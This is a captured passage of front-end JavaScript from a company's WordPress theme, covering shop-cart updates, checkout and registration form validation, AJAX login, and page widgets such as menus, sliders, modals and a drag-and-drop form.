            action: 'remove_from_cart',
            key: key
        };

        jQuery.post( blank_obj.ajaxurl, data, function(response) {
            $('.show_mini_cart_ajax').html(response);
        });
    });

    $('.cart_prouct_row').each(function(e) {
       var $row = $(this);
       var $input_number = $row.find('.input_cart_count');
       var $plus = $row.find('.cart_count_plus');
       var $minus = $row.find('.cart_count_minus');
       var amount = $input_number.val();
       var price = $row.data('price');
       var $price_el = $row.find('.cart_prouct_row_price');
       var key = $row.data('key');
       var $remove = $row.find('.cart__product-close');
       $plus.click(function(e) {
           e.preventDefault();
           amount++;
           var all_price = amount*price;
           $price_el.text(all_price.toLocaleString("en-US"));
           $input_number.val(amount);
           $row.attr('amount',amount);
           cart_total_price();
            update_cart_amount(key,amount);
       });
       $minus.click(function(e) {
           e.preventDefault();
           amount--;
           if (amount<1) {
            amount = 1;
           }
           var all_price = amount*price;
           $price_el.text(all_price.toLocaleString("en-US"));
           $input_number.val(amount);
           $row.attr('amount',amount);
           cart_total_price();
           update_cart_amount(key,amount);
       });
       $input_number.on('keyup change',function() {
            var val = $(this).val();
            if (!val) {
                val = 1;
            }
            amount = parseInt(val);
            if (amount<1) {
                amount = 1;
            }
            var all_price = amount*price;
            $price_el.text(all_price.toLocaleString("en-US"));
            $row.attr('amount',amount);
            cart_total_price();
            update_cart_amount(key,amount);
        });
        $input_number.on('blur',function() {
            var val = $(this).val();
            if (!val) {
                val = 1;
            }
            amount = parseInt(val);
            if (amount<1) {
                amount = 1;
                $input_number.val(amount);
                var all_price = amount*price;
                $price_el.text(all_price.toLocaleString("en-US"));
                $row.attr('amount',amount);
                cart_total_price();
                update_cart_amount(key,amount);
            }
        });
       $remove.click(function(e) {
           e.preventDefault();
           $row.remove();
           cart_total_price();
           var data = {
                action: 'remove_from_cart',
                key: key
            };

            jQuery.post( blank_obj.ajaxurl, data, function(response) {
                $('.show_mini_cart_ajax').html(response);
            });
       });
    });

    function cart_total_price() {
        var total_price = 0;
        $('.cart_prouct_row').each(function(e) {
            var price = $(this).data('price');
            var amount = $(this).attr('amount');
            var all_price = price * amount;
            total_price += all_price;
        });
        $('.price_total').text(total_price.toLocaleString("en-US"));
        if (!total_price) {
            $('.cart_head').html('<div class="col"><h4>Your cart is empty.</h4></div>');
        }
    }

    function update_cart_amount(key,amount) {
        var data = {
            action: 'update_cart_amount',
            key: key,
            amount: amount
        };

        jQuery.post( blank_obj.ajaxurl, data, function(response) {
            
        });
    }

    $('#checkout-country').change(function(e) {
        var val = $(this).val();
        if (val=='United States') {
            $('#checkout-state-wrap').removeClass('hide');
        } else {
            $('#checkout-state-wrap').addClass('hide');
        }
    });

    $('#checkout-country2').change(function(e) {
        var val = $(this).val();
        if (val=='United States') {
            $('#checkout-state2-wrap').removeClass('hide2');
        } else {
            $('#checkout-state2-wrap').addClass('hide2');
        }
    });

    $('#checkout_form').submit(function(e) {
        var $form = $(this);
        var send = true;
        $form.find('input.js-required, select.js-required').each(function(e) {
            $(this).removeClass('error');
            if (!$(this).parents('fieldset').hasClass('hide') && !$(this).parents('fieldset').hasClass('hide2')) {
                var val = $(this).val();
                if (!val) {
                    send = false;
                    $(this).addClass('error');
                    var name = $(this).attr('name');
                    var $input = $(this);
                    console.log(name);
                    console.log($input);
                } else {
                    var name = $(this).attr('name');
                    if (name == 'email' && !validateEmail(val)) {
                        send = false;
                        $(this).addClass('error');
                    }
                }
            }
        });
        if (!send) {
            e.preventDefault();
        }
    });

    $('#checkout_form .js-required, #register_form .js-required, #login_form .js-required').on('focus change',function() {
        $(this).removeClass('error');
    });

    $('#register_form').submit(function(e) {
        e.preventDefault();
        $form = $(this);
        var send = true;
        var password = $form.find('[name=password]').val();
        var password_confirm = $form.find('[name=password_confirm]').val();
        if (password!=password_confirm) {
            send = false;
            $form.find('[name=password_confirm]').addClass('error');
        }

        if (password && (!password.match(/[a-z]+/) || !password.match(/[A-Z]+/)|| !password.match(/[0-9]+/) || password.length < 8 ) ) {
            $form.find('[name=password]').addClass('error');
            $form.find('[name=password]').parents('fieldset').append('<p>Your password  must be at least 8 characters long and contain at least 1 uppercase, 1 lowercase character and a number</p>');
        }
        $form.find('input.js-required, select.js-required').each(function(e) {
            $(this).parents('fieldset').find('p').remove();
            var val = $(this).val();
            if (!val && !$(this).parents('fieldset').hasClass('hide')) {
                $(this).addClass('error');
                send = false;
            } else {
                var name = $(this).attr('name');
                if (name == 'user_email' && !validateEmail(val)) {
                    send = false;
                    $(this).addClass('error');
                }
            }
        });

        if (!send) {
            return false;
        }

        var data = {
            action: 'custom_reg_customer',
            form: $form.serialize(),
        };

        jQuery.post( blank_obj.ajaxurl, data, function(response) {
            //console.log(response);
            var obj = JSON.parse(response);
            if (obj.errors !== undefined) {
                Object.values(obj.errors).forEach(val => {
                    $form.find('[name="'+val.name+'"]').addClass('error');
                  $form.find('[name="'+val.name+'"]').parents('fieldset').append('<p>'+val.message+'</p>');
                  if (val.name=='user_reg') {
                    alert(val.message);
                  }
                });
            } else {
                location.reload();
            }
        });

    });

    $('#modal-register-country').change(function(e) {
        var val = $(this).val();
        if(val=='United States'){
            $('#modal-register-state-wrap').removeClass('hide');
        } else {
            $('#modal-register-state-wrap').addClass('hide');
        }
    });

    $('#login_form').submit(function(e) {
        e.preventDefault();
        $form = $(this);
        var send = true;
        $form.find('input.js-required').each(function(e) {
            $(this).parents('fieldset').find('p').remove();
            var val = $(this).val();
            if (!val && !$(this).parents('fieldset').hasClass('hide')) {
                $(this).addClass('error');
                send = false;
            } else {
                var name = $(this).attr('name');
                if (name == 'email' && !validateEmail(val)) {
                    send = false;
                    $(this).addClass('error');
                }
            }
        });

        if (!send) {
            return false;
        }

        var data = {
            action: 'custom_login',
            form: $form.serialize(),
        };

        jQuery.post( blank_obj.ajaxurl, data, function(response) {
            var obj = JSON.parse(response);
            if (obj.errors !== undefined) {
                Object.values(obj.errors).forEach(val => {
                    $form.find('[name="'+val.name+'"]').addClass('error');
                  $form.find('[name="'+val.name+'"]').parents('fieldset').append('<p>'+val.message+'</p>');
                  if (val.name=='user_reg') {
                    alert(val.message);
                  }
                });
            } else {
                window.location.replace('/shop/');
            }
        });

    });

});

--- FILE ---
content_type: application/javascript
request_url: https://ultivue.com/wp-content/themes/blank/js/common.js?ver=77b4cad6b7ba83d3c951a4d1c85a10f2
body_size: 7901
content:
function setTopPadding() {
    const headerBody = document.querySelector('.header__body');
    const headerFooter = document.querySelector('.header__footer');
    const mainWrapper = document.querySelector('.main');

    var height = 0;

    if (headerBody) {
        height += headerBody.clientHeight;
    }
    if (headerFooter) {
        height += headerFooter.clientHeight;
    }

    mainWrapper.style.paddingTop = `${height}px`;
}

window.addEventListener('resize', function (e) {
    setTopPadding();
});

document.addEventListener('DOMContentLoaded', function (e) {
    const window_width = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;

    setTopPadding();
    scrollPage();

    if (window_width > 1200) {
        mainMenu();
//         animationPC();
        dragForm();
    } else {
        mainMenuMobile();
        animationMb();
        dragFormMb();
    }

    if (window_width > 767) {
        siteSearch();
        serviceLevels();
    }

    initSticky();
    customScroll();
    customModal();
    spoilers();
    customNavigationSection();
    choiseSliderSection();
    ourExpertsSection();
    latestArticlesSection();
    gallerySection();
    tabs();
    tabsLevelTop();
    process();
    comparePanelsSection();
    cardsGridSection();
    verticalSlider();
    verticalSlider3d();
    scientificAnswers();
    faq();
    zoomer();
    rescource_center();
    related_content();
    select_init();
    circle_text('.btn__play__text-text');
    learning_objectives();
    
    shop_preview();
    another_address_delivery_checked();
    show_modal_on_click();
    hide_modal_on_click();

    simply_list();
    simply_list_markers();
    cats_and_search_for_mobile_new_markers();

    function mainMenu() {
        firstLevel();
        secondLevel();

        // menu 1 level
        function firstLevel() {
            const items = document.querySelectorAll('.header .menu > li');

            items.forEach(function (item) {
                item.addEventListener('mouseover', function (e) {
                    this.classList.add('open-submenu');
                });
                item.addEventListener('mouseout', function (e) {
                    this.classList.remove('open-submenu');
                });
            });
        }

        // all submenu logic
        function secondLevel() {
            const submenus = document.querySelectorAll('.header .menu .submenu'); // все submenu, 1 лвл

            // в каждой submenu находим 3-4 лвл
            submenus.forEach(function (submenu) {
                const secondLvl = submenu.querySelectorAll('.second-level');
                const thirdLvl = submenu.querySelectorAll('.third-level');
                const fourthLvl = submenu.querySelectorAll('.fourth-level');

                var thirdLevelIsHidden;
                var fourthLevelIsHidden;

                function isLevelHidden(levelName) {
                    levelName.forEach(function (level) {
                        let condition = level.classList.contains('hidden-col');

                        if (levelName == thirdLvl) {
                            if (condition) {
                                thirdLevelIsHidden = true;
                            } else {
                                thirdLevelIsHidden = false;
                            }
                        } else if (levelName == fourthLvl) {
                            if (condition) {
                                fourthLevelIsHidden = true;
                            } else {
                                fourthLevelIsHidden = false;
                            }
                        }
                    });
                }

                isLevelHidden(thirdLvl);
                isLevelHidden(fourthLvl);

                // открываем 3й уровень
                secondLvl.forEach(function (level2) {
                    let levelLinksWithNames = level2.querySelectorAll('a');
                    let items = level2.querySelectorAll('li');

                    // по ховеру на ссылку 2го уровня, открываем 3й уровень
                    levelLinksWithNames.forEach(function (link) {
                        link.addEventListener('mouseover', function (e) {
                            let linkName = link.dataset.name;

                            // меняем активную ссылку во 2м уровне
                            items.forEach(function (item) {
                                item.classList.remove('active');
                            });
                            link.parentElement.classList.add('active');

                            // Открываем 3й уровень
                            thirdLvl.forEach(function (level3) {
                                if (level3.dataset.name === linkName) {
                                    level3.classList.remove('hidden-col');
                                } else {
                                    level3.classList.add('hidden-col');
                                }
                            });

                            isLevelHidden(fourthLvl);

                            if (!fourthLevelIsHidden) {
                                fourthLvl.forEach(function (level) {
                                    level.classList.add('hidden-col');
                                });
                            }
                        });
                    });
                });

                // открываем 4й уровень
                thirdLvl.forEach(function (level3) {
                    let levelLinksWithNames = level3.querySelectorAll('a');
                    let items = level3.querySelectorAll('li');

                    // по ховеру на ссылку 3го уровня, открываем 4й уровень
                    levelLinksWithNames.forEach(function (link) {
                        link.addEventListener('mouseover', function (e) {
                            let linkName = link.dataset.name;

                            // меняем активную ссылку в 3м уровне
                            items.forEach(function (item) {
                                item.classList.remove('active');
                            });
                            link.parentElement.classList.add('active');

                            // Открываем 4й уровень
                            fourthLvl.forEach(function (level4) {
                                if (level4.dataset.name === linkName) {
                                    level4.classList.remove('hidden-col');
                                } else {
                                    level4.classList.add('hidden-col');
                                }
                            });
                        });
                    });
                });
            });
        }
    }

    function mainMenuMobile() {
        var burgerActive = false;

        burger();
        showSubmenu();
        openSubmenu();

        function burger() {
            const burger = document.querySelector('.header .burger');
            const header_body = document.querySelector('.header__body');

            burger.addEventListener('click', function (event) {
                event.preventDefault();
                this.classList.toggle('active');
                header_body.classList.toggle('active');
                document.body.classList.toggle('overflow-hidden');

                if (this.classList.contains('active')) {
                    burgerActive = true;
                } else {
                    burgerActive = false;
                }

                menuShow();
            });
        }

        function menuShow() {
            const menu = document.querySelector('.header .menu__wrap');

            if (burgerActive) {
                menu.classList.add('show');
            } else {
                menu.classList.remove('show');
            }
        }

        function showSubmenu() {
            const items = document.querySelectorAll('.header .menu > li > svg');

            items.forEach(function (item) {
                item.addEventListener('click', function (e) {
                    let parent = item.parentElement;
                    parent.classList.toggle('open-submenu');
                });
            });
        }

        function openSubmenu() {
            const triggers = document.querySelectorAll('.menu__mobile .has-submenu > svg');

            triggers.forEach(function (trigger) {
                trigger.addEventListener('click', function (e) {
                    let parent = trigger.parentElement;
                    let submenu = parent.lastElementChild;

                    parent.classList.toggle('active');
                    submenu.classList.toggle('show');
                });
            });
        }
    }

    function siteSearch() {
        const search = document.querySelector('.search-icon + .site__search');
        const searchBtn = document.querySelector('.search-icon');

        if (search) {
            document.addEventListener('click', function (event) {
                var isClickInside = search.contains(event.target);
                var isClickBtn = searchBtn.contains(event.target);

                if (isClickBtn) {
                    searchBtn.classList.toggle('active');
                    search.classList.toggle('active');
                } else if (isClickInside) {
                    searchBtn.classList.add('active');
                    search.classList.add('active');
                } else {
                    searchBtn.classList.remove('active');
                    search.classList.remove('active');
                }
            });
        }
    }

    function initSticky() {
        if (window_width > 992) {
            var Sticky = new hcSticky('#element', {
                stickTo: '#content',
                top: 20,
                bottom: 0,
            });
        }
    }

    function customScroll() {
        const items = document.querySelectorAll('.js-scroll');
        items.forEach(item => {
            var instance = OverlayScrollbars(item, {
                className: "",
                autoUpdate: true,
                scrollbars: {
                    clickScrolling: true,
                },
            });
        });
    }

    function animationPC() {
        const section = document.querySelector('.mainscreen--type4');

        if (section) {
            gsap.registerPlugin(ScrollTrigger);

            gsap.to('.mainscreen--type4 .mainscreen-text', {
                scrollTrigger: {
                    trigger: '.mainscreen--type4',
                    pin: true,
                    start: 'top top',
                    end: 'bottom top',
                    markers: false,
                    scrub: true,
                },
                bottom: '110%',
            });
            gsap.to('.mainscreen--type4 .mainscreen-title', {
                scrollTrigger: {
                    trigger: '.mainscreen--type4',
                    pin: true,
                    start: 'top top',
                    end: 'bottom top',
                    markers: false,
                    scrub: true,
                },
                translateY: '-150%',
            });
            gsap.to('.mainscreen--type4 img', {
                scrollTrigger: {
                    trigger: '.mainscreen--type4',
                    pin: true,
                    start: 'top top',
                    end: 'bottom top',
                    markers: false,
                    scrub: true,
                },
                scale: 1.1
            });
        }
    }

    function animationMb() {
        const section = document.querySelector('.mainscreen--type4');

        if (section) {
            gsap.registerPlugin(ScrollTrigger);

            gsap.to('.mainscreen--type4 .mainscreen-text', {
                scrollTrigger: {
                    trigger: '.mainscreen--type4',
                    pin: true,
                    start: 'top top',
                    end: 'bottom top',
                    markers: false,
                    scrub: true,
                },
                translateX: '110%',
            });
            gsap.to('.mainscreen--type4 .mainscreen-title', {
                scrollTrigger: {
                    trigger: '.mainscreen--type4',
                    pin: true,
                    start: 'top top',
                    end: 'bottom top',
                    markers: false,
                    scrub: true,
                },
                translateX: '-110%',
            });
            gsap.to('.mainscreen--type4 img', {
                scrollTrigger: {
                    trigger: '.mainscreen--type4',
                    pin: true,
                    start: 'top top',
                    end: 'bottom top',
                    markers: false,
                    scrub: true,
                },
                scale: 1.1
            });
        }
    }

    function customModal() {
        const popups = document.querySelectorAll('.custom__modal');

        if (popups.length > 0) {
            const btns = document.querySelectorAll('.js-modals-trigger');

            btns.forEach(function (btn) {
                btn.addEventListener('click', function (event) {
                    event.preventDefault();
                    let btnName = btn.dataset.name;

                    popups.forEach(function (popup) {
                        let popupName = popup.dataset.name;
                        var video = popup.querySelector('video');


                        if (btnName == popupName) {
                            popup.classList.add('active');
                            document.body.classList.add('overflow-hidden');

                            if (video) {
                                video.setAttribute('autoplay', true);
                                video.play();
                            }
                        } else {
                            popup.classList.remove('active');
                        }

                    });
                });
            });

            popups.forEach(function (popup) {
                var close = popup.querySelector('.custom__modal-close');
                var wrapper = popup.querySelector('.custom__modal .wrapper');
                var inner = popup.querySelector('.custom__modal .inner');
                var video = popup.querySelector('video');

                popup.addEventListener('click', function (event) {
                    var isClickClose = close.contains(event.target);
                    var isClickWrapper = wrapper.contains(event.target);
                    var isClickInner = inner.contains(event.target);

                    if (isClickClose) {
                        popup.classList.remove('active');
                        document.body.classList.remove('overflow-hidden');
                        if (video) {
                            video.setAttribute('autoplay', true);
                            video.pause();
                        }
                    } else if (isClickInner) {
                        popup.classList.add('active');
                    } else if (isClickWrapper) {
                        popup.classList.remove('active');
                        document.body.classList.remove('overflow-hidden');
                        if (video) {
                            video.setAttribute('autoplay', true);
                            video.pause();
                        }
                    }
                });
            });
        }
    }

    function spoilers() {
        const spoilers = document.querySelectorAll('.spoiler');

        if (spoilers.length > 0) {
            spoilers.forEach(function (spoiler) {
                var header = spoiler.querySelector('.spoiler-header');

                header.addEventListener('click', function (e) {
                    spoiler.classList.toggle('active');

                    var video = spoiler.querySelector('video');

                    if (spoiler.classList.contains('active')) {
                        video.setAttribute('autoplay', true);
                        video.play();
                    } else {
                        video.pause();
                    }
                });
            });
        }
    }

    function choiseSliderSection() {
        const section = document.querySelector('.choise__slider');

        if (section) {
            var swiper = new Swiper(".choise__slider .slider__wrap", {
                navigation: {
                    nextEl: ".choise__slider .slider__arrow--next",
                    prevEl: ".choise__slider .slider__arrow--prev",
                },
                breakpoints: {
                    320: {
                        slidesPerView: 1,
                        spaceBetween: 50,
                        pagination: {
                            el: ".choise__slider .swiper-pagination",
                            type: "progressbar",
                        },
                    },
                    600: {
                        slidesPerView: 'auto',
                        spaceBetween: 30,
                    },
                }
            });
        }
    }

    function customNavigationSection() {
        const section = document.querySelector('.custom__navigation__slider');

        if (section) {
            const triggers = section.querySelectorAll('.custom__navigation__slider-nav button');

            var swiper = new Swiper(".custom__navigation__slider .slider", {
                spaceBetween: 10,
                navigation: {
                    nextEl: ".custom__navigation__slider .slider__arrow--next",
                    prevEl: ".custom__navigation__slider .slider__arrow--prev",
                },
                on: {
                    init: function () {
                        triggers[0].classList.add('active');
                    },
                    activeIndexChange: function () {
                        let index = swiper.activeIndex;

                        triggers.forEach(function (trigger) {
                            let triggerIndex = trigger.dataset.index;

                            if (index == triggerIndex) {
                                trigger.classList.add('active');
                            } else {
                                trigger.classList.remove('active');
                            }
                        });
                    }
                }
            });

            changeSlide();

            function changeSlide() {
                triggers.forEach(function (trigger) {
                    trigger.addEventListener('click', function () {
                        let index = trigger.dataset.index;

                        swiper.slideTo(index, 300);
                    });
                });
            }
        }
    }

    function ourExpertsSection() {
        const section = document.querySelector('.our__experts');

        if (section) {
            var swiper = new Swiper(".our__experts .slider", {
                navigation: {
                    nextEl: ".our__experts .slider__arrow--next",
                    prevEl: ".our__experts .slider__arrow--prev",
                },
                breakpoints: {
                    320: {
                        slidesPerView: 1,
                        spaceBetween: 50,
                        pagination: {
                            el: ".our__experts .swiper-pagination",
                            type: ".our__experts progressbar",
                        },
                    },
                    576: {
                        slidesPerView: 'auto',
                    },
                }
            });
        }
    }

    function latestArticlesSection() {
        const section = document.querySelector('.latest__articles');

        if (section) {
            var swiper = new Swiper(".latest__articles .slider", {
                navigation: {
                    nextEl: ".latest__articles .slider__arrow--next",
                    prevEl: ".latest__articles .slider__arrow--prev",
                },
                breakpoints: {
                    320: {
                        spaceBetween: 15,
                        slidesPerView: 1,
                        pagination: {
                            el: ".latest__articles .swiper-pagination",
                            type: "progressbar",
                        },
                    },
                    600: {
                        spaceBetween: 30,
                        slidesPerView: 2,
                    },
                    1024: {
                        spaceBetween: 30,
                        slidesPerView: 3,
                    },
                }
            });
        }
    }

    function gallerySection() {
        const section = document.querySelector('.gallery--small');
        const section2 = document.querySelector('.gallery--big');

        if (section) {
            var swiper = new Swiper(".gallery--small .slider", {
                navigation: {
                    nextEl: ".gallery--small .slider__arrow--next",
                    prevEl: ".gallery--small .slider__arrow--prev",
                },
                breakpoints: {
                    320: {
                        slidesPerView: 1,
                        spaceBetween: 50,
                        pagination: {
                            el: ".gallery--small .swiper-pagination",
                            type: "progressbar",
                        },
                    },
                    576: {
                        spaceBetween: 30,
                        slidesPerView: "auto",
                    },
                    1024: {
                        spaceBetween: 30,
                        slidesPerView: "auto",
                    },
                }
            });
        }
        if (section2) {
            var swiper = new Swiper(".gallery--big .slider", {
                slidesPerView: 1,
                navigation: {
                    nextEl: ".gallery--big .slider__arrow--next",
                    prevEl: ".gallery--big .slider__arrow--prev",
                },
                breakpoints: {
                    320: {
                        spaceBetween: 50,
                        pagination: {
                            el: ".gallery--big .swiper-pagination",
                            type: "progressbar",
                        },
                    },
                    576: {
                        spaceBetween: 30,
                    },
                    1024: {
                        spaceBetween: 30,
                    },
                }
            });
        }
    }

    function tabs() {
        const sections = document.querySelectorAll('.tabs-wrap');

        if (sections.length > 0) {
            sections.forEach(function (section) {
                const links = section.querySelectorAll('.tabs-list button');
                const tabs = section.querySelectorAll('.tab');

                if (links.length > 0) {

                    links[0].classList.add('active');
                    tabs[0].classList.add('active');

                    links.forEach(function (link) {

                        link.addEventListener('click', function (e) {
                            let linkName = link.dataset.name;

                            links.forEach(function (link) {
                                link.classList.remove('active');
                            });
                            link.classList.add('active');

                            tabs.forEach(function (tab) {
                                let tabName = tab.dataset.name;

                                if (linkName == tabName) {
                                    tab.classList.add('active');
                                } else {
                                    tab.classList.remove('active');
                                }
                            });
                        });

                    });
                }
            });
        }
    }

    function tabsLevelTop() {
        const sections = document.querySelectorAll('.tabs-wrap-top-level');

        if (sections.length > 0 && false) {
            sections.forEach(function (section) {
                const links = section.querySelectorAll('.tabs-list-top-level .tabs-list-top-level-item');
                const tabs = section.querySelectorAll('.tab-top-level');

                links[0].classList.add('active');
                tabs[0].classList.add('active');

                links.forEach(function (link) {

                    link.addEventListener('click', function (e) {
                        let linkName = link.dataset.name;

                        links.forEach(function (link) {
                            link.classList.remove('active');
                        });
                        link.classList.add('active');

                        tabs.forEach(function (tab) {
                            let tabName = tab.dataset.name;

                            if (linkName == tabName) {
                                tab.classList.add('active');
                            } else {
                                tab.classList.remove('active');
                            }
                        });
                    });

                });
            });
        }
    }

    function process() {
        const section = document.querySelector('.process');

        if (section) {
            var swiper = new Swiper(".process .slider", {
                slidesPerView: 1,
                navigation: {
                    nextEl: ".process .slider__arrow--next",
                    prevEl: ".process .slider__arrow--prev",
                },
                breakpoints: {
                    320: {
                        spaceBetween: 15,
                    },
                    600: {
                        spaceBetween: 30,
                    },
                    1024: {
                        spaceBetween: 30,
                    },
                }
            });

        }
    }

    function comparePanelsSection() {
        const comparePanelsSection = document.querySelectorAll('.compare__panels');

        if (comparePanelsSection.length > 0) {
            const comparePanelsCards = document.querySelectorAll('.compare__panels .card');

            var swiper = new Swiper(".compare__panels .slider__wrap", {
                breakpoints: {
                    320: {
                        slidesPerView: 1,
                        spaceBetween: 50,
                        navigation: {
                            nextEl: ".compare__panels .slider__arrow--next",
                            prevEl: ".compare__panels .slider__arrow--prev",
                        },
                    },
                    600: {
                        slidesPerView: 'auto',
                        spaceBetween: 30,
                        pagination: {
                            el: ".compare__panels .swiper-pagination",
                            type: "progressbar",
                        },
                    },
                    1200: {
                        slidesPerView: 3,
                        spaceBetween: 30,
                    },
                    pagination: {
                        el: ".compare__panels .swiper-pagination",
                        type: "progressbar",
                    },
                }
            });

            comparePanelsCards.forEach(function (card) {
                const items = card.querySelectorAll('ul > li');
                const links = card.querySelectorAll('.link');

                // Изначально скрываем все пункты списка поле 4го
                hideItems(items);

                // При клике показываем/скрываем в карточке все li
                links.forEach(function (link) {
                    link.addEventListener('click', function (event) {
                        event.preventDefault();

                        this.classList.toggle('active');

                        if (this.classList.contains('active')) {
                            showItems(items);
                        } else {
                            hideItems(items);
                        }

                    });
                });
            });

            // ф-я которая скрывает li после 4го
            function hideItems(items) {
                for (let i = 0; i < items.length; i++) {
                    if (i > 3) {
                        items[i].classList.add('hide');
                    }
                }
            }

            // ф-я которая открывает все
            function showItems(items) {
                for (let i = 0; i < items.length; i++) {
                    items[i].classList.remove('hide');
                }
            }

        }
    }

    function cardsGridSection() {
        const cardsGridSection = document.querySelectorAll('.cards__grid');

        if (cardsGridSection.length > 0) {

            var swiper = new Swiper(".cards__grid .slider__wrap", {
                spaceBetween: 30,
                breakpoints: {
                    320: {
                        slidesPerView: 'auto',
                        pagination: {
                            el: ".cards__grid .swiper-pagination",
                            type: "progressbar",
                        },
                    },
                    600: {
                        slidesPerView: 3,
                        // spaceBetween: 30,
                    }
                }
            });

        }
    }

    function verticalSlider() {
        const section = document.querySelector('.vertical__slider');

        if (section) {
            var swiper = new Swiper(".vertical__slider .slider", {
                spaceBetween: 50,
                navigation: {
                    nextEl: ".vertical__slider .slider__arrow--next",
                    prevEl: ".vertical__slider .slider__arrow--prev",
                },
                breakpoints: {
                    320: {
                        spaceBetween: 15,
                        autoHeight: true,
                        pagination: {
                            el: ".vertical__slider .swiper-pagination",
                            type: "progressbar",
                        },
                    },
                    576: {
                        autoHeight: false,
                        direction: "vertical",
                        centeredSlides: true,
                        slidesPerView: 'auto',
                        initialSlide: 1,
                        allowTouchMove: false,
                    },
                }
            });
        }
    }

    function verticalSlider3d() {
        const section = document.querySelector('.vertical__slider3d.vertical__slider3d--desktop');

        if (section) {
            const card3d = section.querySelectorAll('.images-item');

            var swiper2 = new Swiper(".vertical__slider3d .slider__horizontal", {
                spaceBetween: 30,
                slidesPerView: 1,
                initialSlide: 4,
                navigation: {
                    nextEl: ".vertical__slider3d .slider__arrow--next",
                    prevEl: ".vertical__slider3d .slider__arrow--prev",
                },
                on: {
                    activeIndexChange: function () {
                        var index = this.activeIndex;

                        card3d.forEach(function (card, idx) {
                            if (index == idx) {
                                card.classList.add('active');
                            } else {
                                card.classList.remove('active');
                            }
                        });
                    },
                },
            });
        }
    }

    function scientificAnswers() {
        const section = document.querySelector('.scientific__answers');

        if (section) {
            const btns = document.querySelectorAll('.round-item button');
            const texts = document.querySelectorAll('.scientific__answers-text');

            btns[0].classList.add('active');
            texts[0].classList.add('active');

            btns.forEach(function (btn) {
                btn.addEventListener('click', function (e) {
                    let btnName = btn.dataset.name;

                    texts.forEach(function (text) {
                        let textName = text.dataset.name;

                        if (btnName == textName) {

                            btns.forEach(function (btn) {
                                btn.classList.remove('active');
                            });
                            btn.classList.add('active');

                            text.classList.add('active');
                        } else {
                            text.classList.remove('active');
                        }
                    });

                });
            });

            setInterval(function () {
                randomTabChange(btns, texts);
            }, 5000);
        }
    }

    function randomTabChange(btns, texts) {
        var min = 0;
        var max = btns.length - 1;

        var num = Math.floor(Math.random() * (max - min + 1)) + min;

        btns.forEach(function (btn) {
            btn.classList.remove('active');
        });
        btns[num].classList.add('active');
        texts.forEach(function (text) {
            text.classList.remove('active');
        });
        texts[num].classList.add('active');
    }

    function faq() {
        const faqSection = document.querySelectorAll('.faq');
        const items = document.querySelectorAll('.faq .item');

        if (faqSection.length > 0) {
            items.forEach(function (item) {
                const title = item.querySelector('.item-title');

                title.addEventListener('click', function (e) {
                    item.classList.toggle('active');
                });
            });
        }
    }

    function zoomer() {
        const section = document.querySelector('.zoomer');

        if (section) {
            const step = 0.3;
            const minSize = 1;
            const maxSize = 2.7;

            const item = section.querySelector('.zoomer-item');
            const inner = section.querySelector('.inner');
            const minus = section.querySelector('.zoomer-control--minus');
            const plus = section.querySelector('.zoomer-control--plus');

            new Zoomist('#zoomist', {
                fill: 'contain',
                draggable: true,
                wheelable: false,
                pinchable: true,
                zoomRatio: step,
                maxRatio: maxSize,
                height: '700',
                zoomer: {
                    inEl: plus,
                    outEl: minus,
                    disableOnBounds: true
                },
                on: {
                    zoom(ratio) {
                        let curSize = this.getZoomRatio();

                        //console.log(ratio);
                        if (curSize != 1) {
                            inner.style.display = 'none';
                        } else {
                            inner.style.display = 'block';
                        }
                        if (curSize <= minSize) {
                            this.zoomTo(1);
                            inner.style.display = 'block';
                        }
                    }
                }
            });

            item.addEventListener('mousemove', function (e) {
                inner.style.left = e.screenX - 150 + "px";
                inner.style.top = e.screenY - 150 + "px";
            });
            item.addEventListener('mouseout', function (e) {
                inner.style.left = 0 + "px";
                inner.style.top = 30 + "%";
            });
            inner.addEventListener('mousemove', function (e) {
                inner.style.left = e.screenX - 150 + "px";
                inner.style.top = e.screenY - 150 + "px";
            });
            inner.addEventListener('mouseout', function (e) {
                inner.style.left = 0 + "px";
                inner.style.top = 30 + "%";
            });
        }
    }

    function dragForm() {
        const section = document.querySelector('.drag__form');

        if (section) {
            const itemsFrom = section.querySelector('.drag__box--out');
            const btns = section.querySelectorAll('.drag__box--out .drag__item');
            const btnsGhost = section.querySelectorAll('.drag__item--ghost');
            const infos = section.querySelectorAll('.drag__info-item');
            const placeItems = section.querySelector('.drag__box--in');
            const delBtns = section.querySelectorAll('.drag__item-close');
            const text = section.querySelector('.drag__box-text');
            const showHBSP = section.querySelector('.btn');
            const formHBSP = section.querySelector('.hbspt-form');
            const closeBtn = section.querySelector('.close');
            var curText = [];

            clicking();
            dragDrop();
            backDropItem();
            showForm();

            function clicking() {
                btns.forEach(function (btn) {
                    btn.addEventListener('click', function (e) {
                        e.preventDefault();
                        let nameBtn = btn.dataset.name;

                        btns.forEach(function (btn) {
                            btn.classList.remove('active');
                        });
                        btn.classList.add('active');

                        infos.forEach(function (info) {
                            let nameInfo = info.dataset.name;

                            if (nameBtn == nameInfo) {
                                info.classList.add('active');
                            } else {
                                info.classList.remove('active');
                            }
                        });
                    });
                });
            }

            function backDropItem() {
                delBtns.forEach(function (delBtn) {
                    delBtn.addEventListener('click', function (e) {
                        e.stopPropagation();

                        let delItem = delBtn.parentElement;

                        delItem.setAttribute('draggable', 'true');

                        let delItemName = delBtn.parentElement.dataset.name;

                        btnsGhost.forEach(function (btnGhost) {
                            let ghostName = btnGhost.dataset.name;

                            if (ghostName == delItemName) {
                                btnGhost.classList.add('hide');

                                itemsFrom.appendChild(delItem);
                                showText();
                            }
                        });

                        for (var i = 0; i < curText.length; i++) {
                            if (curText[i] === delItemName) {
                                curText.splice(i, 1);
                            }
                        }
                    });
                });
            }

            function dragDrop() {
                btns.forEach(function (btn) {
                    btn.addEventListener('dragstart', dragStart);
                });

                placeItems.addEventListener('dragenter', dragEnter)
                placeItems.addEventListener('dragover', dragOver);
                placeItems.addEventListener('dragleave', dragLeave);
                placeItems.addEventListener('drop', drop);
            }

            function showText() {
                let childrenCount = placeItems.children;

                if (childrenCount.length == 2) {
                    text.classList.remove('hide');
                    showHBSP.classList.add('disabled');
                } else {
                    text.classList.add('hide');
                    showHBSP.classList.remove('disabled');
                }
            }

            function showForm() {
                const hiddenInput = formHBSP.querySelectorAll('input[name="services"]');

                showHBSP.addEventListener('click', function (e) {
                    const string = curText.toString();

                    placeItems.classList.add('hide');
                    formHBSP.classList.add('show');

                    btns.forEach(function (btn) {
                        btn.setAttribute('draggable', 'false');
                    });

                    hiddenInput.value = string;
                    closeBtn.classList.remove('hide');
